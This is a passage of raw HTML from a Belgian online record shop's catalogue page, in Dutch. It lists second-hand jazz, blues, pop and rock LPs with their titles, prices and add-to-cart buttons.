	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/coleman-hawkins-benny-carter-coleman-hawkins-benny-carter-lp-comp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/04/5131413-0336567060b6c4f65784060b6c4f657843162259071060b6c4f65784a_03e803e81_139237.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/coleman-hawkins-benny-carter-coleman-hawkins-benny-carter-lp-comp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139238" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139238" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139238" data-product_sku="3629740116" aria-label="Toevoegen aan winkelwagen: &ldquo;Coleman Hawkins, Benny Carter - Coleman Hawkins &amp; Benny Carter (LP, Comp)&ldquo;" rel="nofollow" data-success_message="&ldquo;Coleman Hawkins, Benny Carter - Coleman Hawkins &amp; Benny Carter (LP, Comp)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139238" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/coleman-hawkins-benny-carter-coleman-hawkins-benny-carter-lp-comp/'>Coleman Hawkins, Benny Carter &#8211; Coleman Hawkins &amp; Benny Carter (LP, Comp)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139222 status-publish first instock product_cat-jazz product_tag-1414 product_tag-album product_tag-comp product_tag-jazz product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/teddy-wilson-with-sarah-vaughan-time-after-time-lp-album-comp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/04/6659619-01014043653a20f913ee5653a20f913ee81698308345653a20f913eee_03e803e81_139221.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/teddy-wilson-with-sarah-vaughan-time-after-time-lp-album-comp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139222" data-product_sku="3629714649" aria-label="Toevoegen aan winkelwagen: &ldquo;Teddy Wilson with Sarah Vaughan - Time After Time (LP, Album, Comp)&ldquo;" rel="nofollow" data-success_message="&ldquo;Teddy Wilson with Sarah Vaughan - Time After Time (LP, Album, Comp)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139222" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/teddy-wilson-with-sarah-vaughan-time-after-time-lp-album-comp/'>Teddy Wilson with Sarah Vaughan &#8211; Time After Time (LP, Album, Comp)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139194 status-publish instock product_cat-pop product_cat-stagescreen product_tag-1432 product_tag-album product_tag-ballad product_tag-lp product_tag-pop product_tag-soundtrack product_tag-stage-screen product_tag-vinyl product_tag-vocal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/paul-simon-one-trick-pony-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/04/1331268-02020003618d738671192618d7386711931636660102618d738671195_03e803e81_139193.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/paul-simon-one-trick-pony-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139194" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139194" data-product_sku="3622892148" aria-label="Toevoegen aan winkelwagen: &ldquo;Paul Simon - One-Trick Pony (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Paul Simon - One-Trick Pony (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139194" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/paul-simon-one-trick-pony-lp-album/'>Paul Simon &#8211; One-Trick Pony (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138742 status-publish instock product_cat-blues product_tag-blues product_tag-comp product_tag-lp product_tag-memphis-blues product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/various-memphis-blues-lp-comp-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/9003458-0718641967dc41ed96fb667dc41ed96fb7174248804567dc41ed96fba_03e803e81_138741.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/various-memphis-blues-lp-comp-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138742" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138742" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138742" data-product_sku="3532602164" aria-label="Toevoegen aan winkelwagen: &ldquo;Various - Memphis Blues (LP, Comp, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Various - Memphis Blues (LP, Comp, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138742" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/various-memphis-blues-lp-comp-re/'>Various &#8211; Memphis Blues (LP, Comp, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138737 status-publish last instock product_cat-blues product_cat-rock product_tag-1445 product_tag-album product_tag-blues product_tag-blues-rock product_tag-lp product_tag-re product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/fats-domino-blueberry-hill-lp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/720646-0408065620bdbd4c447b620bdbd4c447d1644944340620bdbd4c447f_03e803e81_138736.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/fats-domino-blueberry-hill-lp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138737" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138737" data-product_sku="3532634123" aria-label="Toevoegen aan winkelwagen: &ldquo;Fats Domino - Blueberry Hill (LP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Fats Domino - Blueberry Hill (LP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138737" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/fats-domino-blueberry-hill-lp-album-re/'>Fats Domino &#8211; Blueberry Hill (LP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138732 status-publish first instock product_cat-blues product_cat-folkworldcountry product_tag-1445 product_tag-blues product_tag-folk-world-country product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bill-broonzy-lp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/13030251-0528084460d262af9d14760d262af9d14a162440055960d262af9d150_03e803e81_138731.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bill-broonzy-lp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138732" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138732" data-product_sku="3532635287" aria-label="Toevoegen aan winkelwagen: &ldquo;Big Bill Broonzy - Big Bill Broonzy (LP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Big Bill Broonzy - Big Bill Broonzy (LP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138732" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bill-broonzy-lp/'>Big Bill Broonzy &#8211; Big Bill Broonzy (LP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138721 status-publish instock product_cat-blues product_cat-folkworldcountry product_tag-blues product_tag-comp product_tag-country-blues product_tag-delta-blues product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/john-lee-hooker-john-lee-hooker-lp-comp-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/8941526-0927973664c8133114d4064c8133114d43169083371364c8133114d48_03e803e81_138720.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/john-lee-hooker-john-lee-hooker-lp-comp-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138721" data-product_sku="3532172462" aria-label="Toevoegen aan winkelwagen: &ldquo;John Lee Hooker - John Lee Hooker (LP, Comp, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;John Lee Hooker - John Lee Hooker (LP, Comp, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138721" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/john-lee-hooker-john-lee-hooker-lp-comp-re/'>John Lee Hooker &#8211; John Lee Hooker (LP, Comp, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138648 status-publish instock product_cat-blues product_tag-1428 product_tag-album product_tag-blues product_tag-lp product_tag-piano-blues product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/otis-spann-otis-spann-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/2991629-0853917165627c777242f65627c7772432170095320765627c7772439_03e803e81_138647.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/otis-spann-otis-spann-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138648" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138648" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138648" data-product_sku="3531655853" aria-label="Toevoegen aan winkelwagen: &ldquo;Otis Spann - Otis Spann (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Otis Spann - Otis Spann (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138648" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/otis-spann-otis-spann-lp-album/'>Otis Spann &#8211; Otis Spann (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138636 status-publish last instock product_cat-blues product_tag-1442 product_tag-blues product_tag-chicago-blues product_tag-comp product_tag-country-blues product_tag-lp product_tag-mono product_tag-pit product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bills-blues-lp-comp-mono-pit/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/21711187-045094867dbeee942cf967dbeee942cfa174246679367dbeee942cfc_03e803e81_138635.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bills-blues-lp-comp-mono-pit/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138636" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138636" data-product_sku="3531641714" aria-label="Toevoegen aan winkelwagen: &ldquo;Big Bill Broonzy - Big Bill&#039;s Blues (LP, Comp, Mono, Pit)&ldquo;" rel="nofollow" data-success_message="&ldquo;Big Bill Broonzy - Big Bill&#039;s Blues (LP, Comp, Mono, Pit)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138636" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/big-bill-broonzy-big-bills-blues-lp-comp-mono-pit/'>Big Bill Broonzy &#8211; Big Bill&#8217;s Blues (LP, Comp, Mono, Pit)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138614 status-publish first instock product_cat-blues product_tag-1419 product_tag-2xlp product_tag-album product_tag-blues product_tag-country-blues product_tag-delta-blues product_tag-dlx product_tag-hill-country-blues product_tag-memphis-blues product_tag-san product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/various-memphis-swamp-jam-2xlp-album-dlx-san/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/15215842-01216158642c95ca7cbb0642c95ca7cbb21680643530642c95ca7cbb6_03e803e81_138613.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/various-memphis-swamp-jam-2xlp-album-dlx-san/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138614" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138614" data-product_sku="3531650306" aria-label="Toevoegen aan winkelwagen: &ldquo;Various - Memphis Swamp Jam (2xLP, Album, Dlx, San)&ldquo;" rel="nofollow" data-success_message="&ldquo;Various - Memphis Swamp Jam (2xLP, Album, Dlx, San)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138614" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/various-memphis-swamp-jam-2xlp-album-dlx-san/'>Various &#8211; Memphis Swamp Jam (2xLP, Album, Dlx, San)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138588 status-publish instock product_cat-blues product_tag-1399 product_tag-2xlp product_tag-blues product_tag-comp product_tag-piano-blues product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jack-dupree-blues-for-everybody-2xlp-comp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/2791427-05324828616aac20bfee7616aac20bfee91634380832616aac20bfeec_03e803e81_138587.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jack-dupree-blues-for-everybody-2xlp-comp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138588" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138588" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138588" data-product_sku="3531628073" aria-label="Toevoegen aan winkelwagen: &ldquo;Jack Dupree* - Blues For Everybody (2xLP, Comp)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jack Dupree* - Blues For Everybody (2xLP, Comp)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138588" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jack-dupree-blues-for-everybody-2xlp-comp/'>Jack Dupree* &#8211; Blues For Everybody (2xLP, Comp)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138583 status-publish instock product_cat-blues product_tag-1428 product_tag-album product_tag-blues product_tag-lp product_tag-piano-blues product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/champion-jack-dupree-champion-jack-dupree-lp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/893442-0807947463ff8a2a806d063ff8a2a806d2167769143463ff8a2a806d5_03e803e81_138582.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/champion-jack-dupree-champion-jack-dupree-lp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138583" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138583" data-product_sku="3531628784" aria-label="Toevoegen aan winkelwagen: &ldquo;Champion Jack Dupree - Champion Jack Dupree (LP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Champion Jack Dupree - Champion Jack Dupree (LP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138583" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/champion-jack-dupree-champion-jack-dupree-lp-album-re/'>Champion Jack Dupree &#8211; Champion Jack Dupree (LP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138429 status-publish last instock product_cat-rock product_tag-02-nov-2018 product_tag-album product_tag-alternative-rock product_tag-lp product_tag-rock product_tag-rock-roll product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jon-spencer-spencer-sings-the-hits-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/03/12810769-04787607627f90f40e0bf627f90f40e0c11652527348627f90f40e0c3_03e803e81_138428.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jon-spencer-spencer-sings-the-hits-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138429" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138429" data-product_sku="3499504385" aria-label="Toevoegen aan winkelwagen: &ldquo;Jon Spencer - Spencer Sings The Hits (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jon Spencer - Spencer Sings The Hits (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138429" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jon-spencer-spencer-sings-the-hits-lp-album/'>Jon Spencer &#8211; Spencer Sings The Hits (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138335 status-publish first instock product_cat-rock product_tag-album product_tag-blues-rock product_tag-feb-1970 product_tag-lp product_tag-mon product_tag-psychedelic-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/blues-image-open-lp-album-mon/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/4484784-098565967bf4bdbf1e9867bf4bdbf1e9a174059004367bf4bdbf1e9c_03e803e81_138334.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/blues-image-open-lp-album-mon/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138335" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138335" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138335" data-product_sku="3477274068" aria-label="Toevoegen aan winkelwagen: &ldquo;Blues Image - Open (LP, Album, Mon)&ldquo;" rel="nofollow" data-success_message="&ldquo;Blues Image - Open (LP, Album, Mon)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138335" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/blues-image-open-lp-album-mon/'>Blues Image &#8211; Open (LP, Album, Mon)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138319 status-publish instock product_cat-blues product_cat-folkworldcountry product_tag-1405 product_tag-album product_tag-blues product_tag-country-blues product_tag-delta-blues product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/leadbelly-leadbelly-lp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/15650528-01619561646bae663476e646bae66347701684778598646bae6634773_03e803e81_138318.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/leadbelly-leadbelly-lp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138319" data-product_sku="3477272199" aria-label="Toevoegen aan winkelwagen: &ldquo;Leadbelly - Leadbelly (LP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;Leadbelly - Leadbelly (LP, Album, 